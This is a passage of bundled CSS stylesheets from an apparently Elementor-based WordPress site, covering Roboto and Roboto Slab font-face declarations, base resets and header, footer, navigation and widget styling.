  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</file>
<file: pre/css/e8ffb456a45793a0fd893a051b5a092c.css>
html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{background-color:#fff;color:#333;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{color:inherit;font-family:inherit;font-weight:500;line-height:1.2;margin-block-end:1rem;margin-block-start:.5rem}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-block-end:.9rem;margin-block-start:0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:#fff0;color:#c36;text-decoration:none}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}abbr[title]{border-block-end:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;height:auto;max-width:100%}details{display:block}summary{display:list-item}figcaption{color:#333;font-size:16px;font-style:italic;font-weight:400;line-height:1.4}[hidden],template{display:none}@media print{*,:after,:before{background:transparent!important;box-shadow:none!important;color:#000!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap!important}blockquote,pre{-moz-column-break-inside:avoid;border:1px solid #ccc;break-inside:avoid}thead{display:table-header-group}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s;width:100%}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;width:auto}[type=button],[type=submit],button{background-color:#fff0;border:1px solid #c36;border-radius:3px;color:#c36;display:inline-block;font-size:1rem;font-weight:400;padding:.5rem 1rem;text-align:center;transition:all .3s;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap}[type=button]:focus:not(:focus-visible),[type=submit]:focus:not(:focus-visible),button:focus:not(:focus-visible){outline:none}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{background-color:#c36;color:#fff;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:#fff0;border-collapse:collapse;border-spacing:0;font-size:.9em;margin-block-end:15px;width:100%}table td,table th{border:1px solid hsl(0 0% 50% / .502);line-height:1.5;padding:15px;vertical-align:top}table th{font-weight:700}table tfoot th,table thead th{font-size:1em}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{border-block-start:1px solid hsl(0 0% 50% / .502)}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsl(0 0% 50% / .071)}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsl(0 0% 50% / .102)}table tbody+tbody{border-block-start:2px solid hsl(0 0% 50% / .502)}@media(max-width:767px){table table{font-size:.8em}table table td,table table th{line-height:1.3;padding:7px}table table th{font-weight:400}}dd,dl,dt,li,ol,ul{background:#fff0;border:0;font-size:100%;margin-block-end:0;margin-block-start:0;outline:0;vertical-align:baseline}
</file>
<file: pre/css/6e6155cf4e1bee1d219716965e789109.css>
.comments-area a,.page-content a{text-decoration:underline}.alignright{float:right;margin-left:1rem}.alignleft{float:left;margin-right:1rem}.aligncenter{clear:both;display:block;margin-inline:auto}.alignwide{margin-inline:-80px}.alignfull{margin-inline:calc(50% - 50vw);max-width:100vw}.alignfull,.alignfull img{width:100vw}.wp-caption{margin-block-end:1.25rem;max-width:100%}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{display:block;margin-inline:auto}.wp-caption-text{margin:0}.gallery-caption{display:block;font-size:.8125rem;line-height:1.5;margin:0;padding:.75rem}.pagination{display:flex;justify-content:space-between;margin:20px auto}.sticky{display:block;position:relative}.bypostauthor{font-size:inherit}.hide{display:none!important}.post-password-form{margin:50px auto;max-width:500px}.post-password-form p{align-items:flex-end;display:flex;width:100%}.post-password-form [type=submit]{margin-inline-start:3px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:12px 24px;text-decoration:none;top:5px;width:auto;z-index:100000}.post .entry-title a{text-decoration:none}.post .wp-post-image{max-height:500px;-o-object-fit:cover;object-fit:cover;width:100%}@media(max-width:991px){.post .wp-post-image{max-height:400px}}@media(max-width:575px){.post .wp-post-image{max-height:300px}}#comments .comment-list{font-size:.9em;list-style:none;margin:0;padding:0}#comments .comment,#comments .pingback{position:relative}#comments .comment .comment-body,#comments .pingback .comment-body{border-block-end:1px solid #ccc;display:flex;flex-direction:column;padding-block-end:30px;padding-block-start:30px;padding-inline-end:0;padding-inline-start:60px}#comments .comment .avatar,#comments .pingback .avatar{border-radius:50%;left:0;margin-inline-end:10px;position:absolute}body.rtl #comments .comment .avatar,body.rtl #comments .pingback .avatar,html[dir=rtl] #comments .comment .avatar,html[dir=rtl] #comments .pingback .avatar{left:auto;right:0}#comments .comment-meta{display:flex;justify-content:space-between;margin-block-end:.9rem}#comments .comment-metadata,#comments .reply{font-size:11px;line-height:1}#comments .children{list-style:none;margin:0;padding-inline-start:30px;position:relative}#comments .children li:last-child{padding-block-end:0}#comments ol.comment-list .children:before{content:"↪";display:inline-block;font-size:1em;font-weight:400;left:0;line-height:100%;position:absolute;top:45px;width:auto}body.rtl #comments ol.comment-list .children:before,html[dir=rtl] #comments ol.comment-list .children:before{content:"↩";left:auto;right:0}@media(min-width:768px){#comments .comment-author,#comments .comment-metadata{line-height:1}}@media(max-width:767px){#comments .comment .comment-body{padding:30px 0}#comments .children{padding-inline-start:20px}#comments .comment .avatar{float:left;position:inherit}body.rtl #comments .comment .avatar,html[dir=rtl] #comments .comment .avatar{float:right}}.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{margin-inline-end:auto;margin-inline-start:auto;width:100%}@media(max-width:575px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{padding-inline-end:10px;padding-inline-start:10px}}@media(min-width:576px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:500px}.site-footer.footer-full-width .footer-inner,.site-header.header-full-width .header-inner{max-width:100%}}@media(min-width:768px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:600px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media(min-width:992px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:800px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media(min-width:1200px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:1140px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}.site-header+.elementor{min-height:calc(100vh - 320px)}
</file>
<file: pre/css/1e2cc79add17352babeca6c462cc8234.css>
.site-header{display:flex;flex-wrap:wrap;justify-content:space-between;padding-block-end:1rem;padding-block-start:1rem;position:relative}.site-header .site-title{font-size:2.5rem;font-weight:500;line-height:1.2}.site-header .site-branding{display:flex;flex-direction:column;gap:.5rem;justify-content:center}.site-header .header-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-header .header-inner .custom-logo-link{display:block}.site-header .header-inner .site-branding .site-description,.site-header .header-inner .site-branding .site-title{margin:0}.site-header .header-inner .site-branding .site-logo img{display:block}.site-header .header-inner .site-branding.show-logo .site-title,.site-header .header-inner .site-branding.show-title .site-logo{display:none!important}.site-header.header-inverted .header-inner{flex-direction:row-reverse}.site-header.header-inverted .header-inner .site-branding{text-align:end}.site-header.header-stacked .header-inner{align-items:center;flex-direction:column;text-align:center}.site-footer{padding-block-end:1rem;padding-block-start:1rem;position:relative}.site-footer .site-title{font-size:1.5rem;font-weight:500;line-height:1.2}.site-footer .site-branding{display:flex;flex-direction:column;gap:.5rem;justify-content:center}.site-footer .footer-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-footer .footer-inner .custom-logo-link{display:block}.site-footer .footer-inner .site-branding .site-description,.site-footer .footer-inner .site-branding .site-title{margin:0}.site-footer .footer-inner .site-branding .site-logo img{display:block}.site-footer .footer-inner .site-branding.show-logo .site-title,.site-footer .footer-inner .site-branding.show-title .site-logo{display:none!important}.site-footer .footer-inner .copyright{align-items:center;display:flex;justify-content:flex-end}.site-footer .footer-inner .copyright p{margin:0}.site-footer.footer-inverted .footer-inner{flex-direction:row-reverse}.site-footer.footer-inverted .footer-inner .site-branding{text-align:end}.site-footer.footer-stacked .footer-inner{align-items:center;flex-direction:column;text-align:center}.site-footer.footer-stacked .footer-inner .site-branding .site-title{text-align:center}.site-footer.footer-stacked .footer-inner .site-navigation .menu{padding:0}@media(max-width:576px){.site-footer:not(.footer-stacked) .footer-inner .copyright,.site-footer:not(.footer-stacked) .footer-inner .site-branding,.site-footer:not(.footer-stacked) .footer-inner .site-navigation{display:block;max-width:none;text-align:center;width:100%}.site-footer .footer-inner .site-navigation ul.menu{justify-content:center}.site-footer .footer-inner .site-navigation ul.menu li{display:inline-block}}.site-header.header-stacked .site-navigation-toggle-holder{justify-content:center;max-width:100%}.site-header.menu-layout-dropdown .site-navigation{display:none}.site-navigation-toggle-holder{align-items:center;display:flex;padding:8px 15px}.site-navigation-toggle-holder .site-navigation-toggle{align-items:center;background-color:rgb(0 0 0 / .05);border:0 solid;border-radius:3px;color:#494c4f;cursor:pointer;display:flex;justify-content:center;padding:.5rem}.site-navigation-toggle-holder .site-navigation-toggle-icon{display:block;width:1.25rem}.site-navigation-toggle-holder .site-navigation-toggle-icon:after,.site-navigation-toggle-holder .site-navigation-toggle-icon:before{background-color:currentColor;border-radius:3px;content:"";display:block;height:3px;transition:all .2s ease-in-out}.site-navigation-toggle-holder .site-navigation-toggle-icon:before{box-shadow:0 .35rem 0 currentColor;margin-block-end:.5rem}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:before{box-shadow:none;transform:translateY(.35rem) rotate(45deg)}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:after{transform:translateY(-.35rem) rotate(-45deg)}.site-navigation{align-items:center;display:flex}.site-navigation ul.menu,.site-navigation ul.menu ul{list-style-type:none;padding:0}.site-navigation ul.menu{display:flex;flex-wrap:wrap}.site-navigation ul.menu li{display:flex;position:relative}.site-navigation ul.menu li a{display:block;padding:8px 15px}.site-navigation ul.menu li.menu-item-has-children{padding-inline-end:15px}.site-navigation ul.menu li.menu-item-has-children:after{align-items:center;color:#666;content:"▾";display:flex;font-size:1.5em;justify-content:center;text-decoration:none}.site-navigation ul.menu li.menu-item-has-children:focus-within>ul{display:block}.site-navigation ul.menu li ul{background:#fff;display:none;left:0;min-width:150px;position:absolute;top:100%;z-index:2}.site-navigation ul.menu li ul li{border-block-end:1px solid #eee}.site-navigation ul.menu li ul li:last-child{border-block-end:none}.site-navigation ul.menu li ul li.menu-item-has-children a{flex-grow:1}.site-navigation ul.menu li ul li.menu-item-has-children:after{transform:translateY(-50%) rotate(-90deg)}.site-navigation ul.menu li ul ul{left:100%;top:0}.site-navigation ul.menu li:hover>ul{display:block}footer .site-navigation ul.menu li ul{bottom:100%;top:auto}footer .site-navigation ul.menu li ul ul{bottom:0}footer .site-navigation ul.menu a{padding:5px 15px}.site-navigation-dropdown{bottom:0;left:0;margin-block-start:10px;position:absolute;transform-origin:top;transition:max-height .3s,transform .3s;width:100%;z-index:10000}.site-navigation-toggle-holder:not(.elementor-active)+.site-navigation-dropdown{max-height:0;transform:scaleY(0)}.site-navigation-toggle-holder.elementor-active+.site-navigation-dropdown{max-height:100vh;transform:scaleY(1)}.site-navigation-dropdown ul{padding:0}.site-navigation-dropdown ul.menu{background:#fff;margin:0;padding:0;position:absolute;width:100%}.site-navigation-dropdown ul.menu li{display:block;position:relative;width:100%}.site-navigation-dropdown ul.menu li a{background:#fff;box-shadow:inset 0 -1px 0 rgb(0 0 0 / .102);color:#55595c;display:block;padding:20px}.site-navigation-dropdown ul.menu li.current-menu-item a{background:#55595c;color:#fff}.site-navigation-dropdown ul.menu>li li{max-height:0;transform:scaleY(0);transform-origin:top;transition:max-height .3s,transform .3s}.site-navigation-dropdown ul.menu li.elementor-active>ul>li{max-height:100vh;transform:scaleY(1)}@media(max-width:576px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media(min-width:768px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media(min-width:576px)and (max-width:767px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media(min-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media(max-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation{display:none!important}}.site-header.menu-dropdown-none:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}
</file>
<file: pre/css/5c1055c314204698ff0508c65753d118.css>
.elementor-kit-7{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-kit-7 e-page-transition{background-color:#FFBC7D}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}.site-header .site-branding{flex-direction:column;align-items:stretch}.site-header{padding-inline-end:0;padding-inline-start:0}.site-footer .site-branding{flex-direction:column;align-items:stretch}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}
</file>
<file: pre/css/dde8e6cd66520ca5b95d1296f82297e0.css>
/*! elementor - v3.30.0 - 22-07-2025 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}
</file>
<file: pre/css/5df64f1be17587c512f2a72e4e9de21f.css>
/*! elementor - v3.30.0 - 22-07-2025 */
.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}
</file>
<file: pre/css/fed4b60b245cdf5bb0650e9d05b56f32.css>
.elementor-3152 .elementor-element.elementor-element-521a9a06{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-3152 .elementor-element.elementor-element-3d8e01c0 img{width:20%}.elementor-3152 .elementor-element.elementor-element-78d8e325{--display:flex;--min-height:0px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-3152 .elementor-element.elementor-element-670fdeec .elementor-heading-title{font-family:"Inter",Sans-serif;font-weight:600;color:#282828}.elementor-3152 .elementor-element.elementor-element-366e790c{text-align:center}.elementor-3152 .elementor-element.elementor-element-366e790c .elementor-heading-title{font-family:"Inter",Sans-serif;font-weight:400;color:#4B5761}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-3152 .elementor-element.elementor-element-70762925 .elementor-button{background-color:#065FD4;font-family:"Inter",Sans-serif;font-weight:300}.elementor-3152 .elementor-element.elementor-element-70762925 .elementor-button-content-wrapper{flex-direction:row-reverse}.elementor-3152 .elementor-element.elementor-element-70762925 .elementor-button .elementor-button-content-wrapper{gap:9px}@media(min-width:768px){.elementor-3152 .elementor-element.elementor-element-78d8e325{--content-width:645px}}@media(max-width:767px){.elementor-3152 .elementor-element.elementor-element-521a9a06{--margin-top:169px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px}.elementor-3152 .elementor-element.elementor-element-3d8e01c0{text-align:left}.elementor-3152 .elementor-element.elementor-element-3d8e01c0 img{width:40%}.elementor-3152 .elementor-element.elementor-element-78d8e325{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% )}.elementor-3152 .elementor-element.elementor-element-670fdeec .elementor-heading-title{font-size:33px;line-height:1em;letter-spacing:0}.elementor-3152 .elementor-element.elementor-element-366e790c{text-align:left}.elementor-3152 .elementor-element.elementor-element-366e790c .elementor-heading-title{font-size:18px;line-height:1.3em;letter-spacing:0}.elementor-3152 .elementor-element.elementor-element-70762925 .elementor-button{font-size:15px;border-radius:6px 6px 6px 6px}body.elementor-page-3152{padding:20px 20px 20px 20px}}
</file>
<file: pre/css/e3252647a389c746f6a7f1904adf9a99.css>
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) 